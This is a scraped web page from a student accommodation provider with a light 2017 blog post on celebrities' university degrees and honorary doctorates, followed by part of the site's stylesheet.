          <option value="/united-kingdom/bournemouth/chesil-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="chesil-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="okeford-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="lyme-regis-house">Studio</option>
        
          <option value="/australia/gold-coast/griffith-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="griffith-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-joondalup/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-joondalup">Shared Apartment</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="fitzroy-court">Studio</option>
        
          <option value="/united-kingdom/london/prince-consort-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="prince-consort-village">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="bonington-student-village">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="sydney-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-oaks-utsa-student-apartments">Studio</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="centennial-court-uta-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom (Accessible)</option>
        
          <option value="/australia/darwin/cdu-casuarina/dorm/" data-type="roomspage" data-url-segment="dorm" data-parent-url-segment="cdu-casuarina">Dorm room</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cranborne-house">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite-rooms-double-bed/" data-type="roomspage" data-url-segment="en-suite-rooms-double-bed" data-parent-url-segment="burley-road">En-suite Rooms (Double Bed)</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="privateer-place-uno-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/ecu-village-bunbury/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-bunbury">1 Bedroom Apartment </option>
        
          <option value="/australia/gold-coast/griffith-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="griffith-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="unsw-village">Studio</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/murdoch-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="murdoch-university-village">1 Bedroom Apartment </option>
        
          <option value="/australia/perth/ecu-village-joondalup/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-joondalup">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-mount-lawley">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cambridge-oaks-uh-housing">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite/" data-type="roomspage" data-url-segment="en-suite" data-parent-url-segment="burley-road">En-suite Rooms (Single Bed)</option>
        
          <option value="/australia/perth/ecu-village-joondalup/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-joondalup">1 Bedroom Apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="peel-park-quarter">En-suite Rooms (Accessible)</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment-shared-access/" data-type="roomspage" data-url-segment="apartment-shared-access" data-parent-url-segment="bonington-student-village">Apartment (Shared Access)</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-meadows-umsl-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/mcmillan/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="mcmillan">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-the-university-of-melbourne-campus">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="unsw-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="centennial-court-uta-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="bonington-student-village">Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/leeds/burley-road/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="burley-road">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/twin-share/" data-type="roomspage" data-url-segment="twin-share" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Twin Share</option>
        
          <option value="/australia/darwin/cdu-casuarina/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="cdu-casuarina">Apartment room</option>
        
          <option value="/australia/darwin/cdu-casuarina/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cdu-casuarina">Studio</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Room</option>
      </select>
    </div>
  </form>
  <div class="popover-custom-action">
    <a class="btn d-block"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    >Find my new home</a>
  </div>
</div>



              

              <ul class="navbar-nav" data-target="animator-nav">
                <li class="nav-item dropdown has-megamenu">
                  <a class="nav-link dropdown-toggle megamenu-trg" data-plugin="nav" href="/united-kingdom/the-hub/the-most-surprising-celebrity-degrees/#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span></span></a>
                  <div class="dropdown-menu megamenu megamenu--auth" role="menu" data-target="megamenu">
                    
                      <div class="megamenu__auth">
                        <div class="megamenu__container">
                          <div class="megamenu__authinner" data-logout-url="/booking/logout" ><a href="/booking/register/">Account Login</a></div>
                        </div>
                      </div>
                    
                    <div class="container">
                      <div class="row g-5 g-lg-3">

                        
                        

                        
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Find your accomodation</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-kingdom/the-hub/the-most-surprising-celebrity-degrees/#mglist_91" role="button" aria-expanded="false" aria-controls="mglist_91">Australia</a>
                                      <div class="collapse ulist-sub" id="mglist_91">
                                        <ul>
                                          
                                            <li><a href="/australia/">Australia Home</a></li>
                                          
                                          <li><a href="/australia/sydney/">Sydney</a></li><li><a href="/australia/melbourne/">Melbourne</a></li><li><a href="/australia/gold-coast/">Gold Coast</a></li><li><a href="/australia/perth/">Perth</a></li><li><a href="/australia/darwin/">Darwin</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-kingdom/the-hub/the-most-surprising-celebrity-degrees/#mglist_90" role="button" aria-expanded="false" aria-controls="mglist_90">United Kingdom</a>
                                      <div class="collapse ulist-sub" id="mglist_90">
                                        <ul>
                                          
                                            <li><a href="/united-kingdom/">UK Home</a></li>
                                          
                                          <li><a href="/united-kingdom/birmingham/">Birmingham</a></li><li><a href="/united-kingdom/bournemouth/">Bournemouth</a></li><li><a href="/united-kingdom/leeds/">Leeds</a></li><li><a href="/united-kingdom/liverpool/">Liverpool</a></li><li><a href="/united-kingdom/london/">London</a></li><li><a href="/united-kingdom/luton/">Luton</a></li><li><a href="/united-kingdom/manchester/">Manchester</a></li><li><a href="/united-kingdom/newport/">Newport</a></li><li><a href="/united-kingdom/salford/">Salford</a></li><li><a href="/united-kingdom/sutton-bonington/">Sutton Bonington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-kingdom/the-hub/the-most-surprising-celebrity-degrees/#mglist_92" role="button" aria-expanded="false" aria-controls="mglist_92">United States</a>
                                      <div class="collapse ulist-sub" id="mglist_92">
                                        <ul>
                                          
                                            <li><a href="/united-states/">USA Home</a></li>
                                          
                                          <li><a href="/united-states/northwestern-state-university/">Northwestern State University</a></li><li><a href="/united-states/university-of-houston/">University of Houston</a></li><li><a href="/united-states/university-of-houston-clear-lake/">University of Houston - Clear Lake</a></li><li><a href="/united-states/university-of-texas-san-antonio/">University of Texas San Antonio</a></li><li><a href="/united-states/university-of-new-orleans/">University of New Orleans</a></li><li><a href="/united-states/university-of-missouri-st-louis/">University of Missouri - St Louis</a></li><li><a href="/united-states/university-of-texas-at-tyler/">University of Texas at Tyler</a></li><li><a href="/united-states/texas-state-technical-college/">Texas State Technical College</a></li><li><a href="/united-states/university-of-texas-at-arlington/">University of Texas at Arlington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Village Life</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="/united-kingdom/events/">Events</a></li>
                                
                                  <li><a href="/united-kingdom/resident-feedback/">Resident Feedback</a></li>
                                
                                  <li><a href="/united-kingdom/terms-conditions/">Terms &amp; Conditions</a></li>
                                
                                  <li><a href="/united-kingdom/living-with-us/">FAQs</a></li>
                                
                                  <li><a href="/united-kingdom/winner-announcements/">Winner Announcements</a></li>
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              
                                <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Get to know us</h6></a>
                                <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                  <li><a href="/about/">About</a></li>
                                  
                                    
                                      
                                        <li><a href="/about/sustainability" title="Sustainability"><h6 class="subtitle">Sustainability<i class="i-link"></i></h6></a>
                                          <ul class="ulist sublist">
                                            
                                              <li><a href="/about/reconciliation/">Reconciliation</a></li>
                                            
                                              <li><a href="/about/modern-slavery/">Modern Slavery</a></li>
                                            
                                              <li><a href="/about/sustainable-development/">Sustainable Development</a></li>
                                            
                                              <li><a href="/about/reporting/">Reporting</a></li>
                                            
                                              <li><a href="/about/resident-wellbeing/">Resident Wellbeing</a></li>
                                            
                                          </ul>
                                        </li>
                                        <li><a href="/about/international-students/">International Students</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/clv-app/">CLV App</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/short-stays/">Short Stays</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/clv-news/">CLV News</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="https://campus-living-villages.integrityline.com/">Integrity/Speak Out Helpline</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/careers/">Careers</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/contact-us/">Contact Us</a></li>
                                      
                                    
                                  
                                </ul>
                              
                            </div>
                          </div>

                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Current Residents</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="https://campuslivingvillages.com/clv-app" title="Campus Living Villages' App">CLV App</a></li>
                                
                                <li><a href="https://clvuk.starrezhousing.com/StarRezPortalX/" title="Student Portal Login">Student Portal Login</a></li>
                              </ul>
                            </div>
                          </div>

                        

                        

                      </div>
                    </div>
                  </div>
                </li>
              </ul>
            </div>
          </div>
      </div>
    </div>

    

  </nav>

</header>

      <main role="main">
        <section class="section section--glcontent" data-colour="white">

  <div class="glcontent__hero">
    <div class="container g-0">
      <h2>Blog</h2>
    </div>
  </div>

</section>

<section class="section section--tiles" data-colour="white-light">

  <div class="container g-0">

    <div class="tile tile--fifth">

      <div class="tile__item" data-plugin="lh" data-ai>
        <div class="tile__hero">
          <span><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/1280/Image/Blog-Header-Celeb-Degrees__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ2LDQzNV0.jpg" alt="Blog Header Celeb Degrees" data-target="lh-target"></span>
        </div>
        <div class="tile__area">
          <div>
            <div class="tile__title tile__title--post">
              <h1>The most surprising celebrity degrees</h1>
            </div>
            <div class="tile__subline">
              Posted at 16 August 2017 in , <a class="Tag " href="/united-kingdom/the-hub/?tag=Study%20%26%20Career">Study &amp; Career</a>
            </div>
          </div>
        </div>

      </div>

    </div>

  </div>

</section>

<section class="section section--tiles" data-colour="white">

  <div class="container g-0">

    <div class="contentarea">

      
    
	   









    <section  class="section section--glcontent" data-colour="Background1">

  <div class="glcontent__area">

    <div class="container g-0 contentarea contentblock__contentarea">
      <p>When you feel like throwing in your degree and following your, much more abstract, dreams, think of all the now-celebrities who were once in your position. From mastermind comedians to genius musicians, some of your favourite celebs used to be no different to you – down the Students’ Union enjoying a cheap pint, sitting through hungover lectures and spending all-nighters in the library in a bid to submit their dissertation on time.</p><p>Not all of the famous faces you may have seen donned in mortarboards and gowns sat through their final exams and slaved away at essay deadlines though. Some celebrities’ statuses have been enough to clinch a spot at graduation despite never even setting foot on campus.</p><p>But let’s start with the ones who made the effort…</p><p><strong>Jack Gleeson (a.k.a. Joffrey Baratheon in Games of Thrones), BA Philosophy and Theology</strong></p><p>King Joffrey himself is still in the process of becoming a graduate (if only we all had the excuse of starring in an Emmy Award winning show to avoid sitting our exams).</p><p>A current student at Trinity College, Dublin, Gleeson quit the world-famous Game of Thrones to focus on academia in 2014 – an idea he’s since gone off having returned to his studies.</p><p><strong>Emeli Sandé, BSc Neuroscience</strong></p><p>Not quite content with her award-winning music career, Emeli Sandé graduated from the University of Glasgow in 2009 with a degree in Neuroscience. Sandé was signed whilst studying for her original degree in Medicine. Talk about an all-rounder…</p><p><strong>Chris Martin, BA Greek and Latin</strong></p><p>Not always the front man of one of the world’s most famous bands, Martin once studied Greek and Latin at <a href="https://www.mystudentvillage.com/uk/dashwoodstudios/">University College London</a> (UCL). In fact, he met his future bandmates whilst studying at the university.</p><p><strong>Tom Hiddleston, BA Classics</strong></p><p>Hiddleston was scouted during a student production he was part of whilst studying at Pembroke College, University of Cambridge for a degree in Classics.</p><p><strong>Sacha Baron Cohen, BA History</strong></p><p>Contrary to his highly offensive and completely ridiculous on-screen characters, Baron Cohen actually studied for a pretty serious degree in History at Christ’s College, University of Cambridge. Not quite how we pictured <em>Borat</em> spending his early twenties.</p><p><strong>Rowan Atkinson, MSc Electrical Engineering</strong></p><p>It turns out Mr Bean isn’t quite as stupid as he acts out, holding a BSc in Electrical and Electronic Engineering from the University of Newcastle and a Master’s degree from the University of Oxford.</p><p><strong>Nigella Lawson, BA Medieval and Modern Languages</strong></p><p>Queen of the <em>Food Network</em> Nigella is also part of the Oxbridge alumni club with a degree in Medieval and Modern Languages from the University of Oxford.</p><p>Not all celebrities earned their letters in the traditional way, however…</p><p><strong>Dizzee Rascal, Doctor of Arts</strong></p><p>One of the UK’s leading grime artists, Dr Rascal was awarded an honorary Doctorate of Arts degree from the <a href="https://www.mystudentvillage.com/uk/mcmillan/">University of East London</a> in 2013 for his contributions to music and improving the local community.</p><p><strong>Kylie Minogue, Doctor of Health Sciences</strong></p><p>The Aussie singer received her honorary doctorate from Anglia Ruskin University after she made significant efforts to improve awareness of breast cancer during her own personal battle.</p><p><strong>J K Rowling, Doctor of Letters</strong></p><p>Whilst holding her own degree in French with Greek and German from the <a href="https://www.mystudentvillage.com/uk/exeter/">University of Exeter</a>, the University awarded the Harry Potter author with an honorary doctorate for her magical contributions to literature.</p><p><strong>Alistair and Jonathan Brownlee, Doctors of Laws</strong></p><p>The Olympians were made Doctors of Laws by the <a href="https://www.mystudentvillage.com/uk/leeds/burley-road/">University of Leeds</a> following their London 2012 success. The doctorate is usually granted to those associated with politics or the law (or a gold medal, apparently).</p><p><strong>Amir Khan, Doctor of Science and Doctor of Letters</strong></p><p>Amir Khan has been awarded not one but two honorary doctorates, neither of which celebrate his boxing success but rather a nod from his hometown, with the degrees being awarded by the University of Bolton and <a href="https://www.mystudentvillage.com/uk/manchester/">Manchester Metropolitan University</a>.</p><p>Whilst all fairly impressive (and bizarre) they don’t quite top the list…</p><p><strong>Queen Elizabeth II, Bachelor of Music, Doctor of Civil Law, Doctor of Music, Doctor of Laws (twice)</strong></p><p>And all awarded before 1952, the year she became Queen.</p><p>Although, we have been saving the best for last...</p><p><strong>Sir David Attenborough, Doctor of Pretty Much Everything (and holder of 32 honorary degrees)</strong></p><p><em>&nbsp;</em></p><p>We're sure this comes as no surprise as the documentary-making legend has spent decades making significant contributions to science. He holds <a href="https://en.wikipedia.org/wiki/David_Attenborough">32 honorary degrees</a> from universities from across the world, from Queen's University, Belfast to Nelson Mandela University in South Africa. These are all in addition to the Natural Sciences degree he studied for from Clare College, University of Cambridge in 1945.</p><p>With the new university year about to start, we wonder how many of our current students will be featuring on this list in the years to come...​</p>
    </div>

  </div>

</section>

























































    



    </div>

  </div>

</section>


<section class="section section--tiles" data-colour="white-light" data-segment="taillist-segment">

  <div class="container g-0">

    <h2>Related blog posts</h2>

    <div class="tile tile--promoblog" data-target="animator-tiles">

      
      <div class="tile__item animate" data-ai data-ai-effect="fadeInUp">

        <div class="item__image">
          <a href="/united-kingdom/the-hub/10-tips-for-studying-at-university/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/2514/Image/pexels-tatiana-syrikova-3975590__FocusFillWyIwLjAwIiwiMC4wMCIsMzUyLDI4MV0.jpg" alt="pexels tatiana syrikova 3975590"></a>
        </div>

        <div class="item__head">
          <h3>10 Tips for Studying at University </h3>
          <span>Posted at 04 May 2023 in , <a class="Tag " href="/?tag=Study%20%26%20Career">Study &amp; Career</a></span>
        </div>

        <div class="item__content">
          
            <p>In this guide on how to study at university, we’ll explore good study habits that will make all the difference.</p>
          
        </div>

        <div class="item__action">
          <a href="/united-kingdom/the-hub/10-tips-for-studying-at-university/">Read more</a>
        </div>

      </div>
      
      <div class="tile__item animate" data-ai data-ai-effect="fadeInUp">

        <div class="item__image">
          <a href="/australia/blog/tips-for-job-hunting-in-australia/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/2319/Image/Picture-11__FocusFillWyIwLjAwIiwiMC4wMCIsMzUyLDI4MV0.jpg" alt="Picture 11"></a>
        </div>

        <div class="item__head">
          <h3>Tips for Job Hunting in Australia</h3>
          <span>Posted at 21 March 2023 in , <a class="Tag " href="/?tag=Study%20%26%20Career">Study &amp; Career</a></span>
        </div>

        <div class="item__content">
          
            <p>Are you a student who’s currently searching for a new job? Whether you’re a local or an international student, we’ve got you covered. Here are some useful tips to consider when applying for your next job. </p>
          
        </div>

        <div class="item__action">
          <a href="/australia/blog/tips-for-job-hunting-in-australia/">Read more</a>
        </div>

      </div>
      
      <div class="tile__item animate" data-ai data-ai-effect="fadeInUp">

        <div class="item__image">
          <a href="/united-kingdom/the-hub/ways-you-can-get-involved-in-volunteering-while-at-university/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/2196/Image/Artboard-1__FocusFillWyIwLjAwIiwiMC4wMCIsMzUyLDI4MV0.png" alt="Artboard 1"></a>
        </div>

        <div class="item__head">
          <h3>Ways You Can Get Involved in Volunteering While at University</h3>
          <span>Posted at 03 February 2023 in , <a class="Tag " href="/?tag=Village%20Life">Village Life</a>, <a class="Tag " href="/?tag=Study%20%26%20Career">Study &amp; Career</a></span>
        </div>

        <div class="item__content">
          
            <p>If you haven’t considered it before, volunteering is a great way to keep productive and learn new skills while studying. </p>
          
        </div>

        <div class="item__action">
          <a href="/united-kingdom/the-hub/ways-you-can-get-involved-in-volunteering-while-at-university/">Read more</a>
        </div>

      </div>
      

      
      <div class="tile__item tile__item--pseudo"></div>
      <div class="tile__item tile__item--pseudo"></div>
      <div class="tile__item tile__item--pseudo"></div>

    </div>

  </div>

</section>


        
          
  


        
      </main>
      
<footer class="footer d-print-none">

  <div class="container g-0">

    <div class="footer__primary">
      <div>
        
          <a class="footer__logo" href="/" title="Campus Living Villages Home Page"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
        
      </div>
      <div>
        <ul class="footer__list footer__list--links">
          <li><a id="footer--nav" href="/united-kingdom/the-hub/the-most-surprising-celebrity-degrees/#">About CLV</a></li>
          
            <li><a href="/terms-of-use" title="Terms of Use">Terms of Use</a></li>
            <li><a href="/privacy" title="Privacy and Cookie Policies">Privacy & Cookie Policies</a></li>
          
          <li>
            <a
                title="Cookie Settings"
                data-cc="show-preferencesModal"
                href="javascript:void(0)"
              >
              Cookie Settings
            </a>
          </li>
        </ul>
      </div>
    </div>

    <div class="footer__secondary">
      
        <p>Campus Living Villages® and the V-star are registered trademarks. Campus Living Villages acknowledges and pays respect to all First Nations People as traditional custodians of the countries in which we operate. We value and support the continuation of cultural, spiritual, and educational practices of Aboriginal and Torres Strait Islander and Native American peoples.</p>
      
    </div>
  </div>

</footer>


    </div>

    

    <script type="application/javascript" src="/_resources/themes/clv/dist/app/js/app.js?m=1769025727"></script>
<script src=""></script>
    <script src='https://challenges.cloudflare.com/turnstile/v0/api.js' async defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/css/app.css?m=1769025727
body_size: 67476
content:
@charset "UTF-8";:root{--brand-primary:gray;--brand-primary-rgba:128,128,128;--brand-primary-accent:gray;--brand-secondary:gray;--brand-secondary-rgba:128,128,128;--brand-secondary-accent:gray}[data-colour=White].h1,[data-colour=White].h2,[data-colour=White].h3,[data-colour=White].h4,[data-colour=White].h5,[data-colour=White].small,a[data-colour=White],h1[data-colour=White],h2[data-colour=White],h3[data-colour=White],h4[data-colour=White],h5[data-colour=White],i[data-colour=White],li[data-colour=White],p[data-colour=White],small[data-colour=White],span[data-colour=White]{color:#fff!important}[data-colour=Black].h1,[data-colour=Black].h2,[data-colour=Black].h3,[data-colour=Black].h4,[data-colour=Black].h5,[data-colour=Black].small,a[data-colour=Black],h1[data-colour=Black],h2[data-colour=Black],h3[data-colour=Black],h4[data-colour=Black],h5[data-colour=Black],i[data-colour=Black],li[data-colour=Black],p[data-colour=Black],small[data-colour=Black],span[data-colour=Black]{color:#000!important}[data-colour=Charcoal].h1,[data-colour=Charcoal].h2,[data-colour=Charcoal].h3,[data-colour=Charcoal].h4,[data-colour=Charcoal].h5,[data-colour=Charcoal].small,a[data-colour=Charcoal],h1[data-colour=Charcoal],h2[data-colour=Charcoal],h3[data-colour=Charcoal],h4[data-colour=Charcoal],h5[data-colour=Charcoal],i[data-colour=Charcoal],li[data-colour=Charcoal],p[data-colour=Charcoal],small[data-colour=Charcoal],span[data-colour=Charcoal]{color:#2b3a44!important}p.error{color:var(--bs-danger);font-size:12px;margin-bottom:4px}.alert>a{font-family:urbane,sans-serif!important;font-weight:400}.text-muted-danger{color:#d95360}@font-face{font-display:block;font-family:Icon;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu);src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.ttf?h7dhuu) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.woff?h7dhuu) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.svg?h7dhuu#Icon) format("svg")}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after,.i,.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after,[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-layers:before{content:"\e900"}.i-layout:before{content:"\e901"}.i-life-buoy:before{content:"\e902"}.i-link-2:before{content:"\e903"}.i-link:before{content:"\e904"}.i-linkedin:before{content:"\e905"}.i-list:before{content:"\e906"}.i-loader:before{content:"\e907"}.i-lock:before{content:"\e908"}.i-log-in:before{content:"\e909"}.i-log-out:before{content:"\e90a"}.i-mail:before{content:"\e90b"}.i-map-pin:before{content:"\e90c"}.i-map:before{content:"\e90d"}.i-maximize-2:before{content:"\e90e"}.i-maximize:before{content:"\e90f"}.i-meh:before{content:"\e910"}.i-menu:before{content:"\e911"}.i-message-circle:before{content:"\e912"}.i-message-square:before{content:"\e913"}.i-mic-off:before{content:"\e914"}.i-mic:before{content:"\e915"}.i-minimize-2:before{content:"\e916"}.i-minimize:before{content:"\e917"}.i-minus-circle:before{content:"\e918"}.i-minus-square:before{content:"\e919"}.i-minus:before{content:"\e91a"}.i-monitor:before{content:"\e91b"}.i-moon:before{content:"\e91c"}.i-more-horizontal:before{content:"\e91d"}.i-more-vertical:before{content:"\e91e"}.i-mouse-pointer:before{content:"\e91f"}.i-move:before{content:"\e920"}.i-music:before{content:"\e921"}.i-navigation-2:before{content:"\e922"}.i-navigation:before{content:"\e923"}.i-octagon:before{content:"\e924"}.i-package:before{content:"\e925"}.i-paperclip:before{content:"\e926"}.i-pause-circle:before{content:"\e927"}.i-pause:before{content:"\e928"}.i-pen-tool:before{content:"\e929"}.i-percent:before{content:"\e92a"}.i-phone-call:before{content:"\e92b"}.i-phone-forwarded:before{content:"\e92c"}.i-phone-incoming:before{content:"\e92d"}.i-phone-missed:before{content:"\e92e"}.i-phone-off:before{content:"\e92f"}.i-phone-outgoing:before{content:"\e930"}.i